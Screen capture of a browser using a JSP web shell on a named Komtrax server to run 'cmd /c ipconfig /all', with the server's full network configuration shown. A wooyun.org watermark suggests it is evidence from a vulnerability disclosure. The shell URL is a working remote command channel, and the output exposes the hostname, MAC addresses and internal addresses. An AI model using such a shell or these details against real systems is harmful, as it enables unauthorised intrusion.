 http://sms.komtrax.com.cn/zecmd/zecmd.jsp?comment=cmd+%2Fc+ipconfig+%2Fall - Windows Internet Explorer
http://sms.komtrax.com.cn/zecmd/zecmd.jsp?comment=cmd+%2Fc+ipconfig+%2Fall Bing
我的最愛 建議的網站 網頁快訊圖庫
http://sms.komtrax.com.cn/zecmd/z... 網頁(P) 安全性(S) 工具(O)
Send
Command: cmd /c ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . . : HBMKKWEBKC01
主 DNS 后缀 . . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . . : 否
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . . :
描述. . . . . . . . . . . . . . . . : HP Ethernet 1Gb 4-port 331FLR Adapter #3
物理地址. . . . . . . . . . . . . . : 40-A8-F0-1E-85-8A
DHCP 已启用 . . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . . : 是
以太网适配器 以太网 3:
媒体状态 . . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . . :
描述. . . . . . . . . . . . . . . . : HP Ethernet 1Gb 4-port 331FLR Adapter #2
物理地址. . . . . . . . . . . . . . : 40-A8-F0-1E-85-89
DHCP 已启用 . . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . . : 是
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . . :
描述. . . . . . . . . . . . . . . . : HP Ethernet 1Gb 4-port 331FLR Adapter
物理地址. . . . . . . . . . . . . . : 40-A8-F0-1E-85-88
DHCP 已启用 . . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . . : fe80::983b:26e3:4833:5bb1%13(首选)
IPv4 地址 . . . . . . . . . . . . . : 10.143.30.140(首选)
子网掩码 . . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . . : 10.143.30.130
DHCPv6 IAID . . . . . . . . . . . . : 222341360
DHCPv6 客户端 DUID . . . . . . . . : 00-01-00-01-1B-85-5A-BA-40-A8-F0-1E-85-8B
DNS 服务器 . . . . . . . . . . . . : 211.138.13.66
10.143.20.130
TCPIP 上的 NetBIOS . . . . . . . . : 已启用
以太网适配器 以太网:
www.wooyun.org
完成 網際網路 | 受保護模式: 啟動 100%